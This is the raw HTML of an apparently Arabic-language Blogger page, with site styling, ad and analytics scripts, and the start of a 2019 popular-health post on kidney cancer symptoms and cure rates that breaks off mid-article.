#comments .comment .comment-actions .item-control{display:none;margin-right:10px}#comments .comment .comment-actions .item-control a{color:#fff}#comments .comment-form{background-color:#fff;padding:0 20px;position:relative;border-radius:7px;transition:background-color .3s ease}.comment-replybox-thread >#comment-editor{background-color:#fff;border-radius:7px}#comment-editor{margin:20px 0}#comments .comments-content .comment-thread{background:#fff;margin:8px 0;border-radius:5px}#comments .comment .comment-header .datetime{color:#657786;font-size:11px;flex-grow:1;text-align:left}#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{color:#657786}.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}.item-view #comments .comment-form h4{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}#comments .comment-form h4,#emo-box,#comment-editor-src,#comments #top-continue,#comments .loadmore.hidden{display:none}#comments p.comment-content img.comment_emo{width:16px;height:16px}

/* Breadcrumbs */
.breadcrumbs{padding:15px 20px;margin-bottom:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-weight:500;border-radius:5px;background:#fff;color:#aaa}.breadcrumbs a{color:#222}.breadcrumbs a:hover{color:#222;text-decoration:underline}.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}.breadcrumbs svg path{fill:#222}.homebread{margin:0 2px 0 0}
/* Post Wrapper */
.post{line-height:1.625;background:#fff;margin-bottom:20px;padding:20px}.post-body{overflow:initial}.post h1.post-title.entry-title{font-size:150%;line-height:normal;padding:0 0 20px 0;margin:0 auto 20px auto;border-bottom:1px solid rgba(0,0,0,0.05)}.post-shareku{position:relative;display:inline-block;padding:0 0 20px 0;margin:0 auto;border-bottom:3px solid rgba(0,0,0,0.05);width:100%}
.post-share-wrap{position:relative;line-height:1.625;background-color:#fff;margin-bottom:20px;padding:20px 30px;border-radius:0 0 8px 8px}
.post-share-wrap:before{content:'';position:absolute;top:0;right:0;left:0;height:3px;margin:0 10px}
.post-body img{background:rgba(0,0,0,0.01);border-radius:8px}.post-body img.lock{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.post-body a.img,.post-body .separator a{margin-right:0!important;margin-left:0!important}h2.post-title.entry-title{margin:0 0 20px 0}h2.post-title:nth-child(1).entry-title{opacity:0;visibility:hidden;margin:0;font-size:0}pre,kbd,blockquote{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.rateoff{visibility:hidden;opacity:0;width:0;height:0;pointer-events:none;overflow:hidden}.daleman-ku{display:none}

/* Share button*/
.TheboegisShare{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;align-items:center;background-color:#f9f9f9;margin-top:30px;padding:10px 10px 0;position:sticky;position:-webkit-sticky;bottom:0;z-index:999;border-radius:8px 8px 0 0}.TheboegisShare svg{width:24px;height:24px;vertical-align:-4px}.TheboegisShare svg path{fill:#757575;transition:all .3s ease}.TheboegisShare .total{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center;width:100%;font-size:16px;font-weight:500;color:#009688;padding:10px 0;border-top:3px solid #009688;cursor:not-allowed}.TheboegisShare .total i{font-style:normal;white-space:nowrap}.TheboegisShare .total svg{margin-left:15px}.TheboegisShare .total svg path{fill:#009688}.TheboegisShare a{width:100%;padding:10px 0;border-top-width:3px;border-top-style:solid;border-bottom-style:solid;text-align:center;box-shadow:none;transition:all .3s ease}.TheboegisShare a:hover svg path{fill:#fff!important}.TheboegisShare a.facebook{border-color:#3a579a;border-radius: 0 8px 8px 0}.TheboegisShare a.facebook:hover{background-color:#3a579a}
.TheboegisShare a.facebook svg path{fill:#3a579a}.TheboegisShare a.twitter{border-color:#00abf0}.TheboegisShare a.twitter:hover{background-color:#00abf0}.jejakpintarShare a.twitter svg path{fill:#00abf0}.TheboegisShare a.pinterest{border-color:#cd1c1f}.TheboegisShare a.pinterest:hover{background-color:#cd1c1f}.TheboegisShare a.pinterest svg path{fill:#cd1c1f}.TheboegisShare a.linkedin{border-color:#2554BF}.TheboegisShare a.linkedin:hover{background-color:#2554BF}.TheboegisShare a.linkedin svg path{fill:#2554BF}.TheboegisShare a.tumblr{border-color:#314358}.TheboegisShare a.tumblr:hover{background-color:#314358}.TheboegisShare a.tumblr svg path{fill:#314358}.TheboegisShare a.whatsapp{border-color:#4dc247}.TheboegisShare a.whatsapp:hover{background-color:#4dc247}.TheboegisShare a.whatsapp svg path{fill:#4dc247}.TheboegisShare a.messenger{border-color:#448AFF}.TheboegisShare a.messenger:hover{background-color:#448AFF}.TheboegisShare a.messenger svg path{fill:#448AFF}.TheboegisShare a.telegram{border-color:#448AFF}.TheboegisShare a.telegram:hover{background-color:#4B97D1}.TheboegisShare a.telegram svg path{fill:#54A9EB}.TheboegisShare a.gmail{border-color:#d93025;border-radius:8px 0 0 8px}.TheboegisShare a.gmail:hover{background-color:#d93025}.TheboegisShare a.gmail svg path{fill:#d93025}.TheboegisShare a.line{border-color:#25D366}.TheboegisShare a.line:hover{background-color:#25D366}.TheboegisShare a.line svg path{fill:#25D366}@media only screen and (max-width:480px){.TheboegisShare .total{display:block;text-align:center}.TheboegisShare .total svg{margin-left:0}.TheboegisShare .total i{display:none}}
.Night .disqusshows,.Night .TheboegisShare{background-color:#263545}
.Night .TheboegisShare a.facebook svg path{fill:#FFFFFF}
.Night .TheboegisShare a.pinterest svg path{fill:#FFFFFF}
.Night .TheboegisShare a.linkedin svg path{fill:#FFFFFF}
.Night .TheboegisShare a.tumblr svg path{fill:#FFFFFF}
.Night .TheboegisShare a.whatsapp svg path{fill:#FFFFFF}
.Night .TheboegisShare a.messenger svg path{fill:#FFFFFF}
.Night .TheboegisShare a.telegram svg path{fill:#FFFFFF}
.Night .TheboegisShare a.gmail svg path{fill:#FFFFFF}
.Night .TheboegisShare a.line svg path{fill:#FFFFFF}
.Night .TheboegisShare a.twitter svg path{fill:#FFFFFF}
.Night .TheboegisShare{background-color:#263545}
/* CSS Shortcodes */
.post-body .button{width:100%;padding:0!important;list-style:none;margin:10px auto!important}.post-body .button li{display:inline-block;line-height:normal;margin:0}.post-body .button li a{position:relative;display:inline-block;padding:8px 20px;margin:5px 4px;color:#fff;text-align:center;font-weight:500;text-transform:lowercase;border-radius:99em;font-size:15px;min-width:120px;transition:all 0.2s cubic-bezier(0.4,0,0.2,1)}.post-body .button li a:first-letter{text-transform:uppercase}.post-body .button li a.demo{background:#f39c12;color:#fff;border:2px solid #f39c12}.post-body .button li a.download{background:#5067c5;color:#fff;border:2px solid #5067c5}.post-body .button li a.download2{background:#e74c3c;color:#fff;border:2px solid #e74c3c}.post-body .button li a.demo:hover,.post-body .button li a.download:hover,.post-body .button li a.demo:active,.post-body .button li a.download:active,.post-body .button li a.download2:hover,.post-body .button li a.download2:active{box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05)}.post-body .button li a.demo:hover{background:#fff;color:#f39c12}.post-body .button li a.download:hover{background:#fff;color:#5067c5}.post-body .button li a.download2:hover{background:#fff;color:#e74c3c}.bagidua{-webkit-column-count:2;-moz-column-count:2;column-count:2}.bagitiga{-webkit-column-count:3;-moz-column-count:3;column-count:3}.bagiempat{-webkit-column-count:4;-moz-column-count:3;column-count:4}.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%}.post-body .bagidua .separator:nth-of-type(n+2),.post-body .bagitiga .separator:nth-of-type(n+2),.post-body .bagiempat .separator:nth-of-type(n+2) img{margin:0 auto}.videoyoutube{border-radius:8px;overflow:hidden;text-align:center;margin:auto;width:100%}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-responsive iframe{position:absolute;top:0;right:0;width:100%;height:100%;border:0}.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:Georgia}#flippy{text-align:center}#flippy button{background:#ff3152;position:relative;display:inline-block;padding:12px 22px;margin:10px auto;color:#fff;text-align:center;border:0;font-weight:500;text-transform:capitalize!important;border-radius:99em;font-size:14px;min-width:120px}#flippy button:hover,#flippy button:focus{background:#fff;color:#ff3152;box-shadow:0 0 0 2px #ff3152}#flippanel{text-align:right;background:#f7f9f8;padding:22px;border-radius:8px;display:none}.Night #flippanel{background:#33475c}#flippanel img{background:#dcdde1;margin:10px auto}.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3}.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%}.bagitiga br,#blog-pager{display:none}.Night .post-body .button li a.demo:hover,.Night .post-body .button li a.download:hover{background:#1c2733;color:#fff;border-color:rgba(255,255,255,.15)}.loader{position:absolute;right:0;left:0;top:0;bottom:0;float:right;overflow:hidden;margin-left:12px;animation:littleShine .85s linear infinite;background:#f7f9f8 linear-gradient(to left,rgba(255,255,255,0) 5%,rgba(255,255,255,.75) 20%,rgba(255,255,255,0) 30%);background-size:800px 100px}
/* Highlighter */
.post-body code{padding:1.2em}.hljs{display:block;overflow-y:hidden;overflow-x:hidden;font-size:14px;padding:1.2em;background:#172941;color:#fff;line-height:1.5;text-align:right;word-spacing:0;font-family:monospace;border-radius:8px;max-height:350px}.hljs:hover,.hljs:focus{overflow-y:auto;overflow-x:auto}.hljs-name,.hljs-strong{font-weight:500}.hljs-code,.hljs-emphasis{font-style:italic}.hljs-tag{color:#55c8f9}.hljs-variable,.hljs-template-variable,.hljs-selector-id,.hljs-selector-class{color:#a2e4ff}.hljs-string,.hljs-bullet{color:#b3ffb3}.hljs-type,.hljs-title,.hljs-section,.hljs-attribute,.hljs-quote,.hljs-built_in,.hljs-builtin-name{color:#fdfd8e}.hljs-number,.hljs-symbol,.hljs-bullet{color:#fd4f4f}.hljs-keyword,.hljs-selector-tag,.hljs-literal{color:#fcc28c}.hljs-comment,.hljs-deletion,.hljs-code{color:rgba(255,255,255,.6)}.hljs-regexp,.hljs-link{color:#c6b4f0}.hljs-meta{color:#fc9b9b}.hljs-deletion{background-color:#fc9b9b;color:#333}.hljs-addition{background-color:#a2fca2;color:#333}.hljs a{color:inherit}.hljs a:focus,.hljs a:hover{color:inherit;text-decoration:underline}mark .hljs-attr,mark .hljs-string,mark .hljs-bullet{background-color:#f24a4a;color:#fff}.hljs mark{background-color:#f24a4a;color:#fff;padding:2px 5px;border-radius:2px}.BLOG_mobile_video_class{display:none!important}.hljs mark span.hljs-number,.hljs mark span.hljs-comment,.hljs mark span.hljs-symbol,.hljs mark span.hljs-string,.hljs mark span.hljs-attr,.hljs mark span.hljs-keyword,.hljs mark span.hljs-name,.hljs mark span.hljs-tag{color:#fff;margin:.15rem 0}.Night mark .hljs-attr,.Night mark .hljs-string,.Night mark .hljs-bullet{background-color:#2e86de;color:#fff}
/* First Image */
#first-insafbro{background:#fff;box-shadow:0 2px 6px -2px rgba(0,0,0,0.1);border-radius:8px;overflow:hidden;position:relative;padding-bottom:60px;margin-bottom:20px}img.first-image{width:100%;height:auto;max-height:480px;object-fit:cover}.card-author.vcard{position:absolute;bottom:-25px;right:30px;z-index:9;font-size:13px}.card-author.vcard svg{vertical-align:middle;margin:0 3px 3px 0}img.photo-wrap{width:60px;height:60px;border-radius:99em;float:right;border:4px solid #fff;margin-left:15px}.card-author a{line-height:9!important;font-weight:500;color:#222}.card-time{position:absolute;top:15px;right:15px;line-height:1.8;background:#fff;color:#222;text-decoration:none;overflow:hidden;margin-left:8px;font-weight:500;border:0;padding:0 16px;border-radius:99em;font-size:13px}.card-time a.timestamp-link{color:#222}.card-time a.timestamp-link:before{content:'\f017';font-family:fontawesome;margin:0 3px 0 0}.card-time abbr{color:#222;text-transform:none;text-decoration:none;border-bottom:0}.post .pembalut-bekas{top:50px}.course-sub-head{top:48%}.head-text.onex h3{font-size:1.6rem}
/* Item Responsive */
@media screen and (min-width:1024px){.post-body .hljs::-webkit-scrollbar{-webkit-appearance:none;width:6px;height:7px}.post-body .hljs::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.45);border-radius:8px}.post-body .hljs::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.55)}.post-body .hljs::-webkit-scrollbar-track{background-color:transparent}}
@media screen and (max-width:1366px){}
@media screen and (max-width:768px){
.header-1{padding:10px;text-align:center}.header-1 h4{float:none;font-size:20px}
.post{padding:0}.breadcrumbs{padding:10px}.bagitiga{-webkit-column-count:2;-moz-column-count:2;column-count:2;}.post-share-wrap{padding:20px 0}.post ol li{margin:.1em 0 .1em 2.5em}}
@media screen and (max-width:640px){
body .fancybox-slide--image{overflow-y:scroll}.bagitiga{-webkit-column-count:1;-moz-column-count:1;column-count:1}#first-insafbro{width:100%}}
</style>
<noscript>
<style>
/* No Script */
body,html{overflow:hidden}
.noscript{background:#1277cb;color:#fff;padding:8% 0 0 0;position:fixed;bottom:0;left:0;top:0;right:0;z-index:1000;height:auto;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden}
.noscript p{margin:0;text-align:center;padding:0 20px 10px 20px;margin:auto;font-size:3rem;line-height:1.5;font-family:monospace;max-width:990px;text-transform:uppercase;font-weight:500}
.noscript p span{color:#ffe88b;font-size:10rem;line-height:normal;font-weight:normal}
</style>
</noscript>
<script>
//<![CDATA[
// Lazy Load Analytics
var lazyanalytics=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalytics||0!=document.body.scrollTop&&!1===lazyanalytics)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-youcode";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalytics=!0)},!0);
//]]>
</script>
<script>
//<![CDATA[
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '');
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=367769672202071886&amp;zx=2eea1d84-c933-461c-9744-7b1247f6c1d7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=367769672202071886&amp;zx=2eea1d84-c933-461c-9744-7b1247f6c1d7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3026748859281037&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3026748859281037 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<noscript>
<div class='noscript'>
<p><span>&#9888;</span></p>
<p>Please Enable Javascript to view our site content</p>
<p>Thank you</p>
</div>
</noscript>
<header class='susuheadx' id='vaginahead'>
<nav id='kontolsuper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='logo'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1><a href='https://www.formedicin.com/' style='display: block'>
<img alt='فور تقنية' height='300px; ' id='Header1_headerimg' src='https://1.bp.blogspot.com/-tjp7GxXsxKA/Xz5lBWnBUGI/AAAAAAAANuY/rSSu3E1GmQ8pwWzc-O1xG8SpmUSEdbKEwCLcBGAsYHQ/s1600/mint-logo%2B%25283%2529.png' style='display: block' width='300px; '/>
</a></h1>
<div class='descriptionwrapper'>
<p class='description'><span>خبراء التقنيه في الشرق الأوسط</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div id='head-mobile'></div>
<div class='buttonx'></div>
<ul>
<li><a href='/' itemprop='url'><span itemprop='name'>الرئيسية</span></a></li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>عنا <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>عنا</span></a></li>
<li><a href='/p/contact-form.html' itemprop='url'><span itemprop='name'>إتصل بنا</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>إخلاء المسئولية</span></a></li>
<li><a href='/p/sitemap.html' itemprop='url'><span itemprop='name'>خريطة الموقع</span></a></li>
</ul>
</li>
<li><a class='thisar' href='#?&max-results=10' itemprop='url'><span itemprop='name'>جيست بوست</span></a></li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>فلتر <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li>
<a href='#' itemprop='url'><span itemprop='name'>منتج 1 <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
</ul>
</li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>منتج 2 <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج 3</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>بلوجر</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>موضه</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>صحة</span></a></li>
<li><a href='/error404' itemprop='url'><span itemprop='name'>صفحة الخطأ 404</span></a></li>
</ul>
<div><a class='shownotif' href='javascript:;' title='عرض الأشعارات'><svg style='width:17px;height:17px' viewBox='0 0 24 24'>
<path d='M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21' fill='currentColor'></path>
</svg></a></div>
<div class='modedark' title='تبديل الوضع'>
<input class='check' id='modedark' title='الوضع المظلم' type='checkbox'/>
<label class='iconmode' for='modedark'>
<svg class='openmode' viewBox='0 0 24 24'>
<path d='M12,18C11.11,18 10.26,17.8 9.5,17.45C11.56,16.5 13,14.42 13,12C13,9.58 11.56,7.5 9.5,6.55C10.26,6.2 11.11,6 12,6A6,6 0 0,1 18,12A6,6 0 0,1 12,18M20,8.69V4H15.31L12,0.69L8.69,4H4V8.69L0.69,12L4,15.31V20H8.69L12,23.31L15.31,20H20V15.31L23.31,12L20,8.69Z'></path>
</svg>
<svg class='closemode' viewBox='0 0 24 24'>
<path d='M14.3,16L13.6,14H10.4L9.7,16H7.8L11,7H13L16.2,16H14.3M20,8.69V4H15.31L12,0.69L8.69,4H4V8.69L0.69,12L4,15.31V20H8.69L12,23.31L15.31,20H20V15.31L23.31,12L20,8.69M10.85,12.65H13.15L12,9L10.85,12.65Z'></path>
</svg>
</label>
</div>
<div class='search-icon' title='إضغط للبحث'>
<a href='#searchduit'><i class='fa fa-search'></i></a>
</div>
</nav>
<div id='searchduit'>
<form action='search?' id='search-form' method='get'>
<input name='cof' type='hidden' value='FORID:10'/>
<input name='ie' type='hidden' value='ISO-8859-1'/>
<input name='q' placeholder='علي ماذا تبحث...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='10'/>
<button class='close' type='button'>&#215;</button>
</form>
</div>
</header>
<div class='clear'></div>
<div id='head-wrapper'>
<div class='course-head'>
<div class='course-sub-head row'>
<div class='head-text onex section'>
<h3 class='title'>
            فور تقنيه
         </h3>
<p> موقع تقني يقدم جديد الذكاء الأصطناعي والتكنولوجيا الحديثة وكل جديد </p>
</div>
<div class='clear'></div>
</div>
</div>
<svg class='wave' height='50px' preserveAspectRatio='none' style='pointer-events: none' viewBox='0 0 1920 75' width='100%'><defs><clipPath id='a'><rect class='avv' height='75' width='1920'></rect></clipPath></defs><g class='bvv'><path class='cvv' d='M1963,327H-105V65A2647.49,2647.49,0,0,1,431,19c217.7,3.5,239.6,30.8,470,36,297.3,6.7,367.5-36.2,642-28a2511.41,2511.41,0,0,1,420,48'></path></g><g class='b'><path class='dvv' d='M-127,404H1963V44c-140.1-28-343.3-46.7-566,22-75.5,23.3-118.5,45.9-162,64-48.6,20.2-404.7,128-784,0C355.2,97.7,341.6,78.3,235,50,86.6,10.6-41.8,6.9-127,10'></path></g><g class='bvv'><path class='dvv' d='M1979,462-155,446V106C251.8,20.2,576.6,15.9,805,30c167.4,10.3,322.3,32.9,680,56,207,13.4,378,20.3,494,24'></path></g><g class='bvv'><path class='dvv' d='M1998,484H-243V100c445.8,26.8,794.2-4.1,1035-39,141-20.4,231.1-40.1,378-45,349.6-11.6,636.7,73.8,828,150'></path></g></svg>
</div>
<div class='clear'></div>
<div class='ltr' id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div class='memek-ku'>
<div id='main-wrapper'>
<div class='feature section no-items section' id='FeaturedPost'>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.formedicin.com/' rel='tag' title='Home'>الرئيسية</a></span> / <span>نسبة الشفاء من سرطان الكلى الخبيث </span></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-3026748859281037' data-ad-format='auto' data-ad-slot='2435106584' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>الأربعاء&#1548; 25 ديسمبر 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<h2 class='post-title entry-title' itemprop='name'>
نسبة الشفاء من سرطان الكلى الخبيث 
</h2>
<span class='hot-template'></span><div class='post-body entry-content' id='animated-thumbnail'>
<div itemprop='description articleBody'>
<div id='first-insafbro'>
<img alt='نسبة الشفاء من سرطان الكلى الخبيث ' class='first-image ls-is-cached lazyloaded' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/w600/image+%25282%2529.jpg' title='نسبة الشفاء من سرطان الكلى الخبيث '/>
<div class='card-author vcard'>
<div class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<img class='photo-wrap' itemprop='image' src=''/>
<svg style='width:16px;height:16px' viewBox='0 0 24 24'>
<path d='M22.5 12.5c0-1.58-.875-2.95-2.148-3.6.154-.435.238-.905.238-1.4 0-2.21-1.71-3.998-3.818-3.998-.47 0-.92.084-1.336.25C14.818 2.415 13.51 1.5 12 1.5s-2.816.917-3.437 2.25c-.415-.165-.866-.25-1.336-.25-2.11 0-3.818 1.79-3.818 4 0 .494.083.964.237 1.4-1.272.65-2.147 2.018-2.147 3.6 0 1.495.782 2.798 1.942 3.486-.02.17-.032.34-.032.514 0 2.21 1.708 4 3.818 4 .47 0 .92-.086 1.335-.25.62 1.334 1.926 2.25 3.437 2.25 1.512 0 2.818-.916 3.437-2.25.415.163.865.248 1.336.248 2.11 0 3.818-1.79 3.818-4 0-.174-.012-.344-.033-.513 1.158-.687 1.943-1.99 1.943-3.484zm-6.616-3.334l-4.334 6.5c-.145.217-.382.334-.625.334-.143 0-.288-.04-.416-.126l-.115-.094-2.415-2.415c-.293-.293-.293-.768 0-1.06s.768-.294 1.06 0l1.77 1.767 3.825-5.74c.23-.345.696-.436 1.04-.207.346.23.44.696.21 1.04z' fill='#568af5'></path>
</svg>
<a href='' itemprop='url' rel='author' title='author profile'>
<span itemprop='name'>Dr Ahmd Madi</span></a>
</div></div>
<div class='card-time'>
<abbr class='published updated timeago' itemprop='datePublished dateModified' title='2019-12-25T22:41:00+02:00'>الأربعاء&#1548; 25 ديسمبر 2019</abbr>
</div>
<span class='pembalut-bekas'>
<a href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89?max-results=10' rel='tag'>سرطان الكلى</a>
</span>
</div>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.formedicin.com/2019/12/kidney-cancer.html' title='نسبة الشفاء من سرطان الكلى الخبيث '>نسبة الشفاء من سرطان الكلى الخبيث </a>
</h3>

<div style="display:block;text-align:center;margin:15px auto;">

</div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600/image+%25282%2529.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="نسبة الشفاء من سرطان الكلى" border="0" data-original-height="312" data-original-width="626" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600-rw/image+%25282%2529.jpg" title="نسبة الشفاء من سرطان الكلى" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">نسبة الشفاء من سرطان الكلى</td></tr>
</tbody></table>
<div>
<br /></div>
<br />
تمثل الكلى أهمية كبيره في جسم الإنسان فهي المسؤلة عن التخلص من السموم فى الدم حيث تقوم بتنقية الدم وإخرج السموم فى صوره البول كما تفرز بعض الهرمونات التي تحافظ  على مستوي ضغط الدم ثابت .<br />
حدوث أي مشاكل في الكلى يكون له تأثير كبير على  حياه المريض ويعرضها  للخطر فقد تصيب الكلى&nbsp; كثيرا من الأمراض التي تفقدها وظيفتها في الحفاظ على الجسم.<br />
واحد أهم هذه الأمراض&nbsp; هو مرض السرطان&nbsp; في هذا&nbsp; المقال سنتعرف عن سرطان الكلى وأعراضة ونسب الشفاء منه<br />
<h3 style="text-align: right;">
&nbsp; <span style="color: blue;">سرطان الكلى&nbsp;</span></h3>
&nbsp;سرطان الكلى هو أحد أخطر <a href="https://www.formedicin.com/2019/12/cancer.html">الأورام السرطانية</a>  التي تصيب الجسم.<br />
&nbsp;وفقا  للإحصائيات يصاب حوالي 73,000 مريض  سنويا بسرطان الكلي بينهم "44,000 رجل و "29,000 أمره " يتم تشخيصهم سنويا بسرطان الكلى . <br />
<br />
<h3>
<span style="color: blue;">أعرض سرطان الكلى </span></h3>
<br />
في معظم الحالات لا توجد أعراض محدده يمكن من خلالها تشخيص هذا المرض  فيكتشف غالبا عند إجراء بعد الفحوصات العادية عن طريق الصدفة لكن  في بعض الحلات النادرة تظهر بعض الأعراض مثل : <br />
<ul>
<li>إرتفاع في درجة الحرارة</li>
<li>فقدان الوزن</li>
<li>التعب الشديد</li>
<li>دم في البول</li>
<li>الأم في الظهر</li>
<li>وجود كتل او تورم في الجانب</li>
<li>فقدان الوزن بسرعه</li>
<li>تعرق وغالبا في الليل</li>
<li>ارتفاع ضغط الدم</li>
<li>وجود كالسيوم في الدم بطريقة مفرطة</li>
</ul>
<h3 style="text-align: right;">
<span style="color: blue;">نسبة الشفاء من سرطان الكلى الخبيث</span></h3>
تصل نسبه الشفاء من سرطان الكلى الى نحو أكثر من 80%  إذا تم إكتشاف الورم في المراحل الأولي &#1548;وفي حالة ما إنتشار الورم  في الأنسجة المحيطة والأعضاء المجاوره والغدد الليمفاوية القريبه فإن معدلات البقاء والشفاء تصل الي 12%<br />
<div>
كما يجب أن تعلم أنه&nbsp;&nbsp;لا يمكن لأحد أن يخبرك بالضبط كم ستعيش فذلك يعتمد على&nbsp; الكثير من العوامل التي تحسن من فرص عملية الشفاء ومن أهم هذه العوامل .</div>
<div>
<ol style="text-align: right;">
<li>نوع الورم حيث ترتفع نسبة الشفاء في سرطان الكلى الحميد مقارنه بسرطان الكلى الخبيث.&nbsp;</li>
<li>معدلات الإستجابة للعلاج وتجنب عوامل الخطر.&nbsp;</li>
<li>تشخيص الورم في مرحلة مبكره يحسن من نسب الشفاء.&nbsp;</li>
<li>سرعة بدأ العلاج يزيد من فرص للبقاء على قيد الحياة.&nbsp;</li>
<li>مرحلة السرطان الكلى&nbsp;</li>
</ol>
</div>
<div>
<br /></div>
<div>
